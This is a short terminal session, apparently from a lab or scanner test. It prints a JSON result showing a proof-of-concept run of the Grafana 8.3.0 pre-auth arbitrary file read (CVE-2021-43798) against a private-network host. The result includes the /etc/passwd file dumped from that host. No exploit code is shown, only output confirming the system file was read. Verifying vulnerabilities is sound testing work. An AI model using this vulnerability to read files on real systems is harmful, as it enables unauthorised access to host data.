 sh-3.2$ cat a.json | jq .
{
  "target": "172.16.218.128:3000",
  "poc_name": "Grafana <=8.3.0 Pre-Auth Arbitrary File Read (CVE-2021-43798)",
  "result": {
    "VerifyInfo": {
      "URL": "http://172.16.218.128:3000",
      "/etc/passwd": "root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nolo
gin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin
\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x
:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/
cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin
/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\ngra
fana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin\n"
    }
  },
  "created_time": "2022-07-12 17:57:50"
}
sh-3.2$